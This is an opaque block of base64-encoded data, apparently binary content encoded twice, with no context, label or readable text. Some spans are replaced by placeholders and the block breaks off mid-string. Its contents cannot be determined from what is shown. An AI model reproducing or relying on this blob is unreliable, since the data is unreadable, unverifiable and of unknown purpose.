jX8KzDmvDpDvCs8KHQcKpAsOFa8O8wo4Gw4vDj1F+w505SMO0w5fDv8OseAQGw5DCisOHcsKOfXkTwodie8OAwol8JcKtLMOIwpoBw7rCpE4PPcK7MsKeKkvDt8OCRcOYw4PChhAfPWFaDHsCHgMJw47DiylYaMOXw4XDr8OYw5PDosOcX8O8wo/DnsOGw4DDvTZaacO3WBbDlcOfw6kew7zDtMOOBMKYaRfDtxHCllN9w73Ch8Khw75VO1AOIsONBWjCqcOywq7DkmRnSMOiUCzDoklbw6/Cq8KacRDDlUpFw4LCrhXChCRvGVHChigHBw8AM8KUw6XDoCfDi8KeeWQYwqpsworCp0UkDsKdNjnDgDUVw6PCsEkUccOIw4HCkRFNbjvChsK2SDk3bBnCsFt6wrlbw60OYlV/w6A5LMOiY8K/NycMEFVow4zDosKleXjDuCgPczTCrUJiX8KsM8KJw5BkfXB2w4Ajw5HCnTLCkcKTwrB0S2fDnMKMXUrCnQ0Aw4toHBlCFipTwoTDm8OVw53ClMKKw6rDrlvChFJxC8OkwpNLYcKPPnvClXt9wqDCpsKPwovDpMO0w6zDgB/ClR/DucOjwqE3wqzCu8OfTGpofsKew47DgVjDiTbCniTCr8K4AiheFE8vG2Zsw4ciw7l9wqbCg8KbwqdDw5rDvWrCsFPCqB4nA8KZPDt9KcKmKMK9wrXDqMKWS0F3w4LDpMOPwpFcw5HDtsKMd0rDhsKeYB3DikwEwqRPV8K1U1Vqw4AMwq8Zwr7CrjnCrjBww5/Dv8Kpw4pmcMO+wr/DoMKHwoDDu1HChTZUTibCncOKTSsVwoN8wr9Sw6nDlxBCNMKxWWUYUWvCkMK9wobDmlNiwroACG4DLjRRw6sIVy4Ewq1Yw4Y/USdswrbDscKJw7LCo8K3wqtdKMO0w7vCncKvBivDgm/CsMOUN8OhUsOww4XDmMKNSQd4QnLDkXQ/[base64]/CisO2woPDssKqw7N/wqxOJsKSbMOpw7PClMKbw4fDi8OOwq8lw6PDjwsMfCsFQMOxw7Mrw47Dr3nDgkDCuMO+w4vCtUnCv8OhwpQLw6bCgU7CtxgrwqAOFcKPUMOGIknDpcO9w6QaIsOWYikhMcOGwq5kwojCn17CssK/w4MeEE46w6Q7FndUw50IdMOgJDDCncKHTDfCrcKfFcKoNRzCugHCsMOCw7vCicKNDiFqw6xUwrZpBXFfOsOdCMKxwrPCncOLMmjCj8OSwrIfwpg4w4lawpbCi8KqSMOtw6nDj0fDgG/CusKQK8KMLB4tw4LDgcK5wrDCrx1Mw7fChsKcw44POcOEN8OXDsOzfwFSScOtw7jCo34KW8OrVF81WAnCrWbDmcK4Pk1Bw5vDs1J0wrROKA3DlgZSwrvDiCzCk2oSSk5ow7LCkXxWa8OcwocnwpDDjAgDw47CpQBce8OlZcK9IcOSMcObRGDDogNQw7/CoRbDujtlFMKZw70ZwrLDiMO1YcO+LlDDkcOwQMOQXsKAw7vDgMKSGDtVSMOfw5bCk3DCsXwkwqEdYcKUwrjCh8O/MB0GWsO7w6jDnGI6ZMKDw5zCpUPDisOsw7hvWlBhwoXDv1rCnsOqw7AJwqTDtcKYwpfDpntwVEDCp8K8dsKvwonCqsKMwoU4w7zCusKYCVjDpsKqdhjCkcK7ZA/ChCfCu8O0VBrClGjDosKgw41fP8OBfcKvBMKAODfDisO/SMOmN8OLScKVwqLDo8KbdC1/w73CqcOMKGLCiMOORsKiO8Oow61EwoZgdMK/w7TDqsOvQsOIHCjChRnCucOqwpBSwo9aw7dmw4DCt23DrmvChmbCqhvDqsOof8O4wozCgcOuwqbDusOfw4nDkkJ4EsOoZlPCqg4ow7rDqG1Rw5txPVXCmyPCnW/DucOyesOeKMOLZcO5TTx5Dm8bwpF+VMK3wrvCuTgMw60Aw6TDtsK5SMK7woF7w5/Dky/[base64]/[base64]/[base64]/Dj1bCjDPDkSDDr8O3w4oFwpbDslJxMA1fw7DDoGHCgQhbNEMFLsOXU8KoMGvDgsOeH3IVYiTDt0DDlMOQw5kqwpPDtsKawrsfw6Jmw4/CuTnDmMKPY1rCqF/ClWobw4jDj8OBw7ZiXcKGw53CiUM3w77CgcKJwrknwoLCqmlNE8OLAwTDqsKIJsO3w7cnw5gVImTCpcKmfCbClU1jwoITEMOJwonDvxvCjcKVwoZ2w7vDqUo0wox6wq3DlxDCmgPDtMKuw6DChRzDjcKzwovCgcOgwoZLw6PDpVBUSUIVwoJ2ZsO9ecKDA8KUw6J/VXLCrn3CrVDDqMKPCRzDicKQwoLDtDgQwrnDrMOaIm/Dh0hYScKdOV/DnUwmLFRXd8OcIF8bfUrDlhfDjmPDo8KTw5HDnMOURcKRG1vDrcKBZHESOsKow4lrMgvDsWZsH8K5w7XCpsK5YMOKwq7Cp2HDnMOIw58SwpXDiS/DlsKzw6hgwrsTwqPDjcKuO8Ksw4V6wqXDvG3DqVhIw4DDgEfCmHbDp8OTIMORb8K3JENgwodiwoQowojDnA9cLyJ4wrJnAMK5I0Yqwr/CuiQsMjTCisOCRsOZwrdhw5rCqcOqa8Odw6DDr8K+PhLDk8KARcK3w7/DqCoRwohrw67Cs8KDTFdUw5jDsyhTw5DDhxHDnno7TyvChcKQw5/CmQ9/w67DgcK/[base64]/w5lcw6lJw6sCEcOeaSE6wrVEw6vCssKSSnhvw4vCoixFXsK/[base64]/DpX7CnAbCusOTw7bCuhUzOXbContxw6bCuMKSJ05NAgrDgBMJMMKYwqzCgGLCiArCkMOhwpLDkjbCrG/CscOEwqLCpsKYZcOzw7x2BS8uUWvChHDDp29Aw6vDg8KRQiAbOsOgwqfCgFnCijBkwp/[base64]/DtUFWw63CuMOIw7JVA1xjw7TCvDnClCw0w5bDhCbCki1Dwo7DqzvCoVkrw77CpwDDvcOzH8OzWsK+wq7DrB3CisOwJ8OIC39PwrrDgVPCgsK1wrLDocKDfMOWwqrDoHxkFcK2w6/DgcKpZcO5w7rCkcOFP8OKwpVww7xfTgcEe8O3KMKzwr1bwoYgwpJOb2xTDHPDmDjDkcKswosXw488wp/[base64]/[base64]/CnndEw6/DkSbDrMORPsKBBXY7wr3Ci8KhwpzDicOjw4TDgsOzwofDksKvwrfDkFTDqjULw5JKwrvDiQPDjMKeHEsHZQwlw5YkEFlLwoUWCsOLID5NDjfDnsOCw6zDvcOtwrw3wrYhwokkJR/Dk2jCqMOaYjBFw5lYX8KZKcKnwqwnM8K9wrQ1wowgK2BvwrINwohlYcOIDz7CtT/[base64]/CoVzDu1oKwoh+wppreB4hC8Onw5d/FC3CqlXDhm0Ow6VMXj7CscOeO0LDh8KVfVbCl8KXwowuJ0RKdT4/GRHCoMOqwrvCvk3Cs8OIeMOKwqE/wrkzU8OXwoZbwpHCn8KOR8Kuw44QwrlifcKrGMOOw7F7acKWeMO7wod4w64xUQo5BWQncMKFwrzDli/CiW8+CFbDqsKPwo/Du8OAwr7DgMKKCiAiwpMJO8OeBGXCmMKCw51iwprCu8OrLMOkwovDrloTwr3CpcONw51hOjxrworDrcKWeQN/bGnDj8OQwrrCkRdZHcKKwrbDq8OIw6/CsMOAExnDtCLDksKDCsO+w4RzbFcKagTDqWYmwrXCkV4na8OhwrzCvsOKTAs7wqxiwqvDoz/Dqks2wosbasOCNjUgw4zCjn7DjR1CdjzCnBdcWMKtNsOBw4LDmkgZwqReQcO4wrPDtcOgDcOswq3Di8KFw650w6UFZ8KtwrzDkMKuMitAY8ObQMOHGcO9wpR6dW1bw5Mew64wfAQMKzbDllllKMKdaCweYX8Jw6hxHcKmw7vCmcOxChg/[base64]/IMO3wpJBaUpre8K2w5zCmcK0ZsOnNXdSEMO9w40bw6zDsmpswrrDlcOXw6clwrlgwoTCuDTCnB/CpGzCisOiUMKqZ0lVwqHCjFDDijsSXH7ChADCi8OswqPDp8OYTUpdwpvDm8KZb1DCisORw5x5w7dOV8KJL8KDJcKNwodyTMO9w5Rcw57Dn1l5CS0uJcO5w50VOMO4GCAyPwMWeMKTMsOlwq8lwqAEwo10JMOnbcKuY8KzXkLCqDRiw4lfw5PCj8KQTEtaWMK9wqIUKV/DgFzCjwrDkyRgAiDDryccc8KWKcKvB3vCtcK3wqnCshjDoMOgw5g5dzp9wrRaw5/CiWRuw4jDulBWZhTDjcKVNSlGw5xrwpg4w5bCmil+wqzDsMO9JAsoMA9fw4gNwpnDp1EgSMOtcCoCw4vChsOjBsO7OWHChcOzGsK8wrTDrcOYPiNfXncOw5/ChzEwwo7CisOfwqXCnsOMOxvDkzdQGH49w6/CjMKobDt5w6PCjcKKXTsFcMKsbSRiw5FSwppnI8KZw5M2wqPDjwPCoMOUbsKXJn5jHGEXJMOyw6xXEsOHw6M6w4oya24dwqbDhzNuwpfDlUbDmcOaN8KawphlQcKjB8O9csOiwq/DlVd8wpLDsMOTw6pvw73DkMOWw43DtW/CgcO/w4kfNy/Dr8O3fBZ9FMKFw4cgw7opAyh9wooQw6FtXjLCmSwyOMOXN8OzScODwqM8w44QwrvDnXleYkLDnWATw4JdDiRTF8OFw47DiDUbSlrCogXCkMO0J8O0w5jDtcOiCBAvD2V6bBLDrEXDt1nDoyUCw5FWw65Kwqx7ehwwB8KXRxhcw4hhDyPCscKKVmDDs8KOFcKGYsKJw4/DpcKWw4hnw5BVwqslbsOrcsK/w5DDhsO+wpQCLMO8w5xPwqHChsOAM8OOwpRMwqkydWg8GDZRwprCmsK1TMO6w7UPw7/CnMKlG8OLw4/[base64]/ColvDpHHDt8Okw6/DssKVbn07AsOUw79Ma2dWwqXDhRA/YcONw4HClMOoNXHDrj5NQxzCuwjDlMO6wojCsRrCosK5w4XCimHCgBDDpGMXYcOtST42NR7DvAdyLEM4wq7DpMOKDig3bWLCssKbwqMPAXEtBy/DqcO6wovDtMO0w7/CsivCocOXwpzDiwtawoLCj8K5woPCqMKkDVjDisK9wqhXw40FwpvDlMOXw5dUw6lSOFpdBMOTCXDCsifCg8OIasOnKcKVw5vDlMO4JsOsw5NCWsO7FEfCpio1w4h4f8OrXMKmW2EDw6gmE8KCMTfDpcKlBxbDn8KCS8OVT2/CpHlRADvCtUTCpVxkBcO2O0lxw4LDjSXCmcO/wrIsw5t4w4vDqsO0w4R6RHHDucOBwojDtnLCjsKDIMKdw6rDtVXCiALDv8Ofw5TDvRRnM8KFHgrCjRrDiMO3w7bCoTo5eWzCqG7DrsKjKsKxw73DmgrDu2/DnCBSw5LCk8KcCWnCmxERTzDDusOMeMKsVXfDrBnDusKoXsKiNsOdw47Dln0Uw5bDjsKVTC9+w7zDpRPCvElfwrBVwobDvHRUNSLDuzDCvgppd1rCilLDlG/Ct3TDvykyQA5kLljDshoHCjoJw71TSMOMWVMMYELDrxw5wrxWf8OlSMO0eVhRccKEwrjCkmc/[base64]/HsKBwoTDpsKEw68AI8KOAQkpwo8iTsKXw7/DoiINwo7DtH4vw5wbwq7DmMOewqTClsKAw5TDqnVowq3CgDI1KgrCnsK5w5knMnp0A0vCqgDCuk51wqNSwoPDu3YLwqHCqwDDmHrCh8K9bFvDlmfDhDU4dRvCicKLS0tCwqXDj0/[base64]/[base64]/[base64]/[base64]/[base64]/VWrChMKew59GfcKDOMKkw55fw687KMOxwohqwoADDx7Dsx8Qwql9fxDCrypfKS3CuxDCn2gIwrkEw5PDhVhBWcKrScK+HDzCr8OnwrXCsHlQwozDmcOMKMOzIcKYTgYMw6/Dh8O9PMK1w7l4wpchwobCrCTCgFwLWnMKScOkw4EaHcO5w5LCs8OZw7BhWnRrwqHDkVjCk8OnfgZXOUXDpy3DnRsPWX5Ow6DDgUdWU8KMZsKVeUfCt8OwwqnCvBvDl8KZUVTDm8O/wrg/w7c4WRdqSzfCq8O9OsOcV1sOIMOxw4EUw4zDtCPCmUEEwpDCu8OZH8OIEn7Dsy5qw4BHwrzDmMKsWG/Cj0BTV8O0wpXDssOZY8Oww4zCp03DjR0bTsKCZiBveMKLcsKiwqNbw581woXDgsKfw6TCh34Nwp/CuWx/F8OgwqAIUMKqZFhwWMOMw63ClMOIwojCtFTCpsKcwr/DpWbDmVvDgh/DscKMeVDCvzPCny3DiR5kwpZbwoRmwrLDvC0fwrrCnWBfw43Dlz/[base64]/CnA3CsMKkJlzDvsKVwqJEw6cxHsOawozCk1xXIMK8wq19bFXCtiYtw4bDnx/DicKaG8KrGsKfP8OiwrE4w4fCkcO2JcKUwq3CucOWWlccwrQCwqHDrMOxRcKuwqVNw5/DucKXwrg/S1fDj8KRJsOiScOAclN1w4NZTWMlwpjDkcKfwoxEaMO7J8O2NMO2wo7CvVzDijp5w6zCqcOXw4nDjHjChnUbwpYzXkbDtHB4V8Kew6ZOwrrChMKYOwJBNcOgMMKxwrHDvMK/[base64]/DjFTComPDq3/CisKuw5XDmUTCqcOcwq3Dq8K5Gmwjw6xDw55PWcO/b0jDqcKaeifDisOQNXDCvBjDoMOuN8OnYkMxwr/CnH8Zw4cowoQYwoTCli3CgMKzEcO/w5gSTmJMc8KSdsKRLDfCrEBvwrAcall+wq3DqcKFeQDCgWbCocKtAk3DuMORUR16E8Kww7zCrh1bw7PDrsKLwpnCtntvd8OHYg8zQwIgw5YZMGh7csKEw7lkBSxYbkHDucKjw5HCgcK1w7xHcxAAwp3CvT/DnDHDnsOXwq4TTMO4E1piw5pCFMOQwoIGOsORw5cswp3Cvk/CkMO2L8OEFcK7E8KOWcK/[base64]/[base64]/Cs8O/w6DDjB1mGcODw591wrvDiRsfw7DDocKow5TDrMKCw68hw5vCvcOqwo8xADRsIng/YyrCryANMFoKYwgjwrsbw6xvWMOwwpgoFDzDjMOeJMKZwqFCwp4qw7/CnsOqVgF2c2jCiVJFwrDDmypewoDDh8O/E8KVAAHCq8OnWGLCrE0oYR/[base64]/[base64]/CnMOaYUxgP8KNw7jDncKkw7DCh8O4PEjClcKJw77CrE3DoirDgA0dfQjDrMO1wqQrKsK6w7p+E8ODV8OPw68hUW7Chh/Ck0LDjX3DqMOYARDDpC8Hw4rDhBrClsOWAUFjw5fCjcOmw6ICwrV2Fm0vchlqPcKQw6Zgw7AXw7fDmA5rw7Mew6Zpwp8Lw5zCocKXNsOrNVhHAMKlwrhQI8OKw7TDusKNw6tcDMOuw5B0MnJ7VMO8SE/Cq8K+wr5WwodSw6LDmcK0CMKcVAbDl8OFwpd/LMOiYAxjNMKrRCUuNGdRVsKqNVrDgRHClwxMBVjCnjYwwrMkwrguw5XCgcKawq/CosKsf8K0MEnDm17DtBEMF8KUasKJZgMww67DjwJZe8KSw71BwpAewo5fwpoJw6bDm8OjfcKqdcOSM3E/wohWw58Rw5DDjXRhM2rDuhtNOUpfw5NPHDMswqZQQTvDsMKjDypmDGoSw77CgE1AUMO9w4kIw7/Dq8KuPQg0w4fDnhUuw7AgNQnCv25sacKcwolHw7XCq8KWVcOlIBrDqWtcwofCmcKtVnV5w6vCiW4Fw6rCk0vDqMKTwos6JMKKw7xwQMOuDyrDrS9Ww4FAw6Iewo7CjS/[base64]/CuMKYDAPDlA3DnG5Nw6HCjwcQwrNuw4DClFXDr1NpdkPCoUggwozDhWjDmcKFdnzDjUZZwrpeDkfCgsKawq9Rwp/CiAo1CV45w5orCsOgQiDCvMK0wqEEcsKxR8Kyw4lYw6lOwokewrXCncKhZmTCrgbCkcK9dsKiw6lMwrXCuMOjwqjDlAzCsAHDjyUAasK3wrw+w50Kw6dsI8OaZ8OLw4zCksOPc0zCtVvDi8K6w7nDs1/DssOmwqRDw7ZvwqE4wpRVdMOfRiTDksOzeFZhKsKmw7B5Yl8ewpsgwrbDtllDd8OVwqskw5xpGsOBRsKBwqXDn8K5OlLCuizDgATDm8O9csKxwp8aMnrCkhTChMO3wpXCtcKpw4jCs3LCicOEwoDCkMO+wpbCscK7FMKjemUDFAPCsMOBw6/DsBxCdE9ZXMOsewN/wpvChj7CnsO2w4LDs8OBw57DmRPDly0lw5fCrBrDp2siw5bCksKoPcK5w7fDisKsw69Nwpduw7vCk14nw7Rfw4hxVsKPwrnDm8OlNsKowrDCrTzCl8KYwr/CjMKbdXLCisOjw4kFw5Zbw5MWw5YFw6bCsVfCg8Obw6fDucK8w57Ds8Oow4dKwrnDoA3Dl0wYwr/[base64]/GUsdwrHCig0CwqTCtMOGw7ZqGMOrw7VwwpLCr8K+wpIRw707NV8ACsKzw4F5woldW3/[base64]/[base64]/CngkONsKQMMO8wpZhdcOnWDIGcQfCoSQnwpnDi8Kgw4d/[base64]/DjsO+QWo3w6NXwpRLw51Sw7cpNnNXw6HCnMOOw6/CscOPwoAnVmRuwpJ/Z1bCmMOawrHCtcKkwoQnw44aK1NKTAs3f0B5w55Pw5PCpcKkwpfCgCbDk8Krw4XDtWZ7w4xOw4pywpfDtHrDnMKiw4jCl8OCw4fCtSEVQ8K6VsKxw4VLScOkwrPCisKJZcOSSsKMwrfDnCQMw5lpw5XChMKrKcOpEEfCgcOQwpBBw6jDncO/w4PDn2Maw6/Ci8Otw4www7TCrl5ywpYuAcODwpTDu8KmOgDDlcONwoh6Z8OBY8ObwrvCnHfDmQRsw5fCjE5Lw6tfN8KCwrgUOcKbRMOgAWNAw4VQScOhTsKLO8KIYcK3JcKReCNtwpQIwrzCssOZwrfCrcOBGMOYbcKYTcKwwpfDrC8XEcOFEsKDOcKowqFcw5TDjGHDgQ8EwppURW/Dgn56RlPCi8Kqw7cCwpImJ8OJTsOww6fCgMKTeUDCvMO/VsOLRW08LcOSTwwhBcOqw4oNw5/Doj7ChRzDmStjMUMgNsKTwozDi8KFZHrDtsKjYsOqH8Ohw7nDgBUpdg5nwp/Dn8OGwrlsw6TDjGTCrwvDiHFFwq/CjU3DsjbCoW8qw6UVBXdywojDqivCosKpw77CuijDksOGFsKxB8Kmw7BfI08Aw7Qww6kXYynDl13CpVDDlhTCkCDCp8K2KcOmw6MpwpTDmGXDi8K/wpF9wqTDiMOpI1FjD8OBNsKgwpkywq8Vw4EnNlfDqATDl8OJRgHCh8OnRFNzwqYxdMKrwrMZw4B0J2gww6XChBjCuxHCoMKHNsOXXkPCgSY/[base64]/DpBLDo0XDuMOCw77CrzFawqgzdDlQGcOJA2XDngcbY3XDmMOWwpHCjcK3YRjCj8OSw4p0NsK7w5XDusO4wrjCo8KcXMOHwrp6w4ASwr3CmsKIwr/Cu8Kcwr7Dt8K4wpXCm15dDwTCr8OzRsKjeHRpwpdfwqzClMKLwpvDmjPCncKEwojDmBxuGkwQDVHCvEnDoMO0w6hKwrEyLMK5worCn8O7w6Usw7xcw4MqwqN6wqBgDMO/A8KHF8O7e8Knw7QVOMOJVsOkwoPDjh3CksOMFS7CrMOsw7xawoVmREJTTBnDt2RIwrDCnsOMeX9xwojCmjbDgAk7ScKmfWl0ZBw+O8K1ek47H8OXNcORfH/DhsO1R1vDjMKJwrh4V2/Cu8KMwpjDmlHDqV3DplRNw77DpsKEM8OAHcKAd1vDtsO3X8OMw6fCvizCoD1uwr3CtsK0w6vCvGPCgynDuMOdUcK+OVFMc8K7wpbCgsKgwrlqwprDqcO4JcO3w5pkw58rYX/ClsKbw4oVDHA2woYBLxjCjH3CvSXCuEpnw4QuDcKKwoHCrElqw7pSJHXDiirCgcO/[base64]/CrGksQcKjwrfDvMO7wrpOfcKFAsKcwo1Ow5c9ZnXCmcOmw5bCmsKLcTBcw78pw57CuMOEbMKmZMKxbMKAJMKeLHpSwo09RHAyCzPDiG96w4nCtBFFwr5IHjt2ZMOlCsKRwrANDcKxWg8cw6gOc8OPw5B0NsOrw4pWw7cqGSbCs8Oaw6B3G8K5w7R9bcOJRH/Cs2vCpynCtD3CgGnCtwR8fsOTXMO/wokpfg4YPMO+wqzCqxhlXMK/w4d0H8OzFcOQwooLwpN7wq9Cw6nCtE/DocOXf8KTHsOQOD7DucKzwoEOCkLDmS05w6N8w53CoW4fw6wKd0VfXnLCiS8OCsKMMcK2w6N6VsOFw47CncOGwpwVNlXCg8K8wonCjsKxf8KcWD5GGDAQwrI3wqQcw6FSw6/Cqg/[base64]/Ct8K2w4o/ADbCkCVKwrVKAMKXSMKWwpLClikMfCLCtX/[base64]/w6XDug1Ew6BQEcOQw7Y7M2XDlT94NUtDw6oiwoQdZ8O+EhsGdMKoXUvDl1sZOMOww4UGw4DDqsOdSMKCw5TDnsKfwpFmOR/ChMOFwrXCo2/[base64]/CiV/[base64]/DnMOpwpbDmcKgw7ctw7FXQsKJwprDnsK7w6fDnhvCh8KnDTpZdyzDpMOTwrQuBxlLw7rCp1UqGsKdwrYhHcKxQm/DoinCs0nCgRIWMx7CpcOGwrpNG8OeGCjDpcKaKmhMwr7DpMKaw6vDoFvDhXh8w4QzMcKTY8OJajkMw5zCpSXDgcKGM37DrDB+w7DDjcO9wpYIKMOxb2XCmcKoGEvCsHFyfMOhPsODwpPDmsKfecOaPsONLWl0wr/CjcKfwqTDs8OEDwzDp8Okw7B1P8Kzw5bCssK3wp50CQ/CqsK6ERYjdRPDksKFw7bCqcK0BGYfd8OHOcOTwpwNwq0YZHPDh8OywrVZw5TDjTrDhH/DisOSRMKsO0AnOsOBw519wqrChhjDrcOHRsKCVzfDhMKPbsKaw7N7fjQoHUJrbMOJWVrClMOOZ8ORw4HDssO0O8Oxw5RCwo7CrsKpw4sew5YLMcObFS4/w41hRsOPw4JDwoQNwpTDgMKawrHCuB7CnMK4ccKlb0RVTR9oesOpGsK/w5Bcw53DgsOSwr/CtcOXw7vCt3t/[base64]/DikvCvnVAwqB5J8KWf8Kvwo8+dUIFXMOmw6RnCMKtKD/ChQnCuUYIBWwbeMKYwo9GVcKLw6pHw6hjw5/[base64]/[base64]/CvAfCr2vDokEHwqgWFsKsw47DocKVwr5ESGTCvE9oPVbDh8OKbcKbPBcZw5FaVcOgKMOGw4/CjsOfMCHDtsOxwofDtyJCwpXCgcOAT8OySMOmQybDtcOCMMO/[base64]/KcKKw4UcwrZGwoNdZT7Ck8K1wpordcOPwq8uRsK6wpZlwovClgxWIcK8wovCo8O/w6dCwp/DjxnDsHksLzJmXm3DgMKEw4gHcl8XwqXCi8K5wrHChX3CucOiRmMUwp7Dp0sHMcKjwrXDg8Ole8KmBsOcwrbDolBEQ0bDgB/[base64]/CtQvDp3LCkcKYcUbCl18TLsKgw5hIw5bClmDDv8OuHlLDq0DDu8OcA8OxIMOawoHDiFEOw6dlw4wSC8Ozw4hXwpvDl1DDrMKTOX3CsCEIacODE3nCnwU/GHBMaMKuwrvDu8OPw44hcXLCtMKTZwZiw6IYDHrDgSrCisKMYMKCQsOhSsKjw7bClynDllLCv8Kuw75Hw4tiG8K9wqXCoF/DjFXDsg/DpEnClwvCnUTDgjAvR3rDtAcDLz4DN8KjQhfDgMOxwpfDh8KAwoRow6ojw6vDr2TCrlhfUsKhKRMxVAHCqcO+CUDDj8OXwqnDuzdaIGvCocK5wqdUUMKEwpgiwqotJ8KxdhUlbcOIw7RvZH1jwqgqSMOtwrQxwqh6DMOXMT/[base64]/KMOkwqzDkMK0Hxhiwrp2UkpAw6RiwrnCj8KTw6vCkTfDrMOpwrZma8O0EHXDncOHLWBRwrDDgGvCqMOrCcK7dmN0ER3DsMOrw6rDuU7Cqi/DssOCwrUSN8OswrvCimHCnTMdw5xtD8Oow6PCksKCw67CisOhTx3DvcOGOz7CgxlEPsK+w642HV1YPwg4w4dSwqIBamQywqPDu8Ogbk3CtDw8QsOBckTDv8KvYsO4wqMsFibDmsKZYQ3CtMKqHmA+UsOuL8KoGcKdw4TCoMOgw7V/R8OJAsOMw7ooHXbDv8KHWk3Csz1owrkGw49cGlDCmEFwwrUAZDvClQvCh8OfwokAw6FbJcKCFsKLe8K8dsODw67CsMOnw5bDpH1Ew5J/[base64]/Dh2vDtUI1wpV6w79+w5J+w5XDoVjDssKvw7nDl8Ovcxgew47DnUrDl8KkwqbCvRLDuFRsdTpWw5fDkTXDv1V0AcKvZsObw4ZpLcOhw6TCocOtPcOELkwgNhsbb8KKcsK0wp51KVjCjsO0wqYPEiIKw6MvUgDDkjPDqXd/w6HChMKaVgHDkiMJc8OMJsOww6DDuwklw69Pw5/DiTUiDsOiwqXCmsOSwo3DjsKdwr9yHsOpwq0jwofDsQJQCEsEMMKswpTDgsOUwqPCr8ONZWkwIApNVMOAwrcQw7sJwr7DrsOfwoXDtkNFwoFwwpTDssKZw4PDisOHeRg7wq1JSRoVwq/DrS5mwp1Owp/DtMKbwoVjO18nbsOiw497wr0WVBZOecOfw7gcYlk1UxfChl/DngcCw6PCm0vDusOzBSJwfsKawpbDmi3CkRo5FTDCkMO0wp84wodVasOjw4rDvsK/[base64]/CgDRCBcONesKXZgYsXjrDvFNAdQfCnSo5w4x+wpLCmsOvZ8O1w4LCuMOcwpfDoXdzL8O3XUTCsUQfw4TCnsKlfEcVbsKqwrg5w50FJC/DpsKRCMK5GUzCrh/[base64]/[base64]/CtjAWwprCtcKYw7fDqSxQLEdOwo5YesKDw7wuwq7DoxbDrB3DohRhbSrCtMKBw4DDucOzdijDlGDCs2TDqX/CscK0HcKRTsKjw5VHMcOYwpN4VcKPw7U6L8OjwpFdf2Uma3jDssKiTzrCkHrDrzfDiF7DjmBldMKMWi9Ow5vDo8KIwpJmwrsOTcOZW2zCpDnDj8Khwqt0WULCj8ObwqIcMcO6wo3Ct8OlXsOlworDgg5ow4nClkxhCMKpwp/[base64]/CrDnDscKewqB5woAxI8KJKRLDjzM3WMKIUiVFw6zDuMOGScKueXQHw5d6FyzCucO3YF/DqSxDw6/[base64]/w7rCpDBLakfCrsK7w6sNw6cgNAzDvjjDscO6JAbCtMKZwrTCrMKew47DrA1Wbng+w7JYwrzCi8KswogPNcOPwo/DhlxUwoHCllPDlzrDiMK9w6EhwqkFOWt3wo0zGsKMwr8zYWLDsEnCp2pww7Z/woxpPhfDozjDgMKzwph4AcOxwp3Cn8K6XAgNwp5gRFkew6YMHcKAw7Elw50gwp50CcKoHMKGwoZNaC9hLn/CggZOHDTDhcK0XcOkD8ONN8OBHEgfw5E4bSvDn3nCosOiwrPDrcOjwr9SD3jDsMO9dkzDuiB9Fnl+KcKBJsK0cMOvw5rCt2XDl8OYw5/Dp2UcDnpXw6jDqsKLO8OOesKFw7YSwqrCq8KJV8KVwrwhwonDpDI6PCJhw6vDlksNO8Orw6cQwrDDrcO/TTNBM8KoPirCvmfDn8OLFcOXZRTDusOawoDDo0LClcKOaAI8w6p0WEXDgXgfwp15JMKYw5d9CcO7VjDCmXhAw70kw6jCmm1awoVcDMODS1rDvBHCm0h4Hl96wrNnwrTCvW9Uw5lYw5tsBg7DscOYNMO1wr3CqBcUfwlAATnDm8KNw5PDo8OGwrdfYsKjMmRNwp/[base64]/DjMK7wp/DhTh6w61fw4YcfzzCocOIw4vDgsK/w6VBEsKkwqjCnyjDscOxRGwvwp3Cu1whMcKuwrU1wqBhTsKnRlpvS2E6w4N/wp/Dvx01w7fDisKHVULCm8KCw5PCpcKBw53Cv8Kbw5Zkw4YPw6jDvkNRwrHCm0ETw6XDjsKFwqt8w6TCvh0nwpTCtG/[base64]/CtMOQe8KVS8Oewo8pBMO3w6hXwrjDgMOfcnY+R8Kjw5loaMKicWTDisO+wrdIZMOYw5zCsQ3ChAIgwplzwq09V8KLaMKGFSHDhmZOXMKOwrDCiMK+w4PDu8Kew5nDvyfCglnCgMOow67Cr8Ocw6rCnw7ChsK+DcK/NXzDucOvw7DDusKcw7vDnMOTwpFSfsKKwop4UQMVwqQpw70mCMKhwq7Dmk/DjcOlw4fCksOQHHpJwohDwqTCssKxw7wgFsK6P2fDr8OkwozDsMOOwpXClQ3DpgTCnMOww4DDs8OTwqcpwq5nesOZw4QXwrZ/GMOfwoA2QMKSw5ZGc8KYwpZHw6hOw4vCslnDrTLCoDbChMOHFMOHw7t4wo7CrsOKGcOTLAYlM8OtUTR/XMOOGMKqFcOqI8OZw4DDsHPCnMOVw4LCrArCuz4DZGDCjhUxwqpzw7R9wqvCty7Dk0nDsMKNGcOHwpBuwoXCrcKzw7/Dg3dkWMKxOcK6w7vCtsOnLEZDD2DCon8jwoLDvFRyw7/CqErCoQhnw5MrE2fClsO1wpEhw7zDs3p4HcKYCMKGLsK4VyEAFsOvUsOnw45HdC3Do0DCvcKoa3NnOSFuwq5GJcOaw55Tw47Cg0d0w63DjmnCs8KPw6nDiyfCjzHDhQYiwrjDvXZxZsOUBgHCuxrDksOZw4A/[base64]/CtsOIWlPCmBkhwocjwpjCqsO5wrFYdWvDqcOSExJ0JUVgwp3DtHxuw5/CtMKmVMOAMEt2w5M4IMK/w67CtsOewrLCpcO+H1pmDidPJ186wpXDqh1sZsOUw5ohwoxnNsKjC8K4a8ONw4/CrcK9C8OFw4TDoMKQw6BNw48Dw69rEsKlOWBlwrzClsKVwo7CucOrw5jDnW/CryzCg8OhwpUbwp/Cs8KlE8KBwopfDsOGw7rCg0AgEMKzw7k0w5MLwojDpsKYwqF/NcKqUcKiwrHDpivCjGLDmnthXjYjG0HDgMKsBMO5K14TMkrCmjxmESAawrw6fFTDsSUTJQ3CkS9qwq9zwod/[base64]/DqcOgUEHDvMOAVw3Ct8OLazPCs0wVwpnCsyPDn1pWw6Y6S8KrNx5+wpjChsKqw43DtsKUw4jDkmBPKMKRw5HCs8OBCEp7woTCtmFKw5zDrkVIw5LDh8ObF0LDhG/Ck8K3EEZ2w7vDqcOjw6Q1wozCnMOPwoQuw7XCicOHCl1FXzRRMMKFw6bDqWNsw5YkNW/DgcOpScOsFsOAfwkzwqfDjRFwwrzCjRXDg8Kyw6hzTMOHwqNdbcOkR8Kpw60xwp/DksKRUjjCosKhw4nCisOawrbCpcOZAxMbwqMkTi3CrcK9wrnCqsKwwpXCrsOdw5TCkwfCm25zwp7DgsO8NS9QTQzDrAQswoDCpMOSwqfDqFfChsKww6hFw5TCjsKxw7xudsOIwqjChSPDthjDg1RcWk3CqikTYS4Awp06c8OzQj9aWynDrcKcw4l/w6AHw7PDq17ClVXDpMKdw6fCuMK3wp